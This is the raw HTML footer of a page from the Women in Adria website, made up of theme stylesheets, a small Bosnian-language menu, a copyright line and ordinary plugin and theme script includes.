<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696fe202004fb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"be213547cc","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
